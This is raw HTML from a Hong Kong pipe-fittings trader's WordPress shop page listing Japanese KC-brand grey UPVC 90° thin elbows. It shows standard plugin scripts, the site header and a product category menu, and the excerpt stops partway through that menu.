

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yukeetrading.com/product-category/%E6%97%A5%E6%9C%ACupvc%E7%81%B0%E8%89%B2%E7%94%A2%E5%93%81/%E6%97%A5%E6%9C%ACupvc%E7%81%B0%E8%89%B2%E5%8E%BB%E6%B0%B4%E8%96%84%E7%94%A2%E5%93%81/kc%E7%89%8C-%E6%97%A5%E6%9C%ACupvc%E7%81%B0%E8%89%B2%E5%8E%BB%E6%B0%B4%E8%96%84%E8%BA%AB%E7%94%A2%E5%93%81/%E6%97%A5%E6%9C%ACkc%E7%89%8Cupvc%E7%81%B0%E8%89%B290%E8%96%84%E6%9B%B2%E5%B0%BA/
body_size: 42082
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.2.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="zh-hant">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://yukeetrading.com/xmlrpc.php">

	<title>日本KC牌UPVC灰色90°薄曲尺 &#8211; 郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hant" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 資訊提供" href="https://yukeetrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 留言的資訊提供" href="https://yukeetrading.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 分類〈日本KC牌UPVC灰色90°薄曲尺〉的資訊提供" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://yukeetrading.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css'  href='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://yukeetrading.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css'  href='https://yukeetrading.com/wp-content/uploads/2021/05/xts-header_528910-1621910218.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://yukeetrading.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632823689.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.3.6' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='advanced-google-recaptcha-custom-js-extra'>
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.9' id='advanced-google-recaptcha-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=zh_TW&#038;onload=agr_load&#038;render=explicit&#038;ver=1.0.9' id='advanced-google-recaptcha-api-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-239741891-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["yukeetrading.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-239741891-1", {"anonymize_ip":true});
gtag("config", "G-E87HYYHRLW");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://yukeetrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yukeetrading.com/wp-json/wp/v2/product_cat/382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yukeetrading.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yukeetrading.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WPML ver:4.3.6 stt:62;" />
<meta name="generator" content="Site Kit by Google 1.82.0" /><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-kcupvc90 term-382 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h5><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生 | <i class="fa fa-envelope-o"></i> yukkeetrading@yukkeetrading.com</h5></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生</div>

			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">選擇分類</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">選擇分類</a></li>
								<li class="cat-item cat-item-391"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/" data-val="%e6%9c%aa%e5%88%86%e9%a1%9e" data-title="未分類" >未分類</a>
</li>
	<li class="cat-item cat-item-369 current-cat-ancestor"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81" data-title="日本UPVC灰色產品" >日本UPVC灰色產品</a>
<ul class='children'>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" data-val="%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4" data-title="日本UPVC喉及配件專用膠水" >日本UPVC喉及配件專用膠水</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="日本UPVC灰色來水厚身產品" >日本UPVC灰色來水厚身產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色45°厚曲尺" >日本ASAHI牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本ASAHI牌UPVC灰色佛蘭10K" >日本ASAHI牌UPVC灰色佛蘭10K</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色90°厚曲尺" >日本ASAHI牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚三叉" >日本ASAHI牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本ASAHI牌UPVC灰色厚梳杰" >日本ASAHI牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚大小叉" >日本ASAHI牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本ASAHI牌UPVC灰色厚刁士" >日本ASAHI牌UPVC灰色厚刁士</a>
</li>
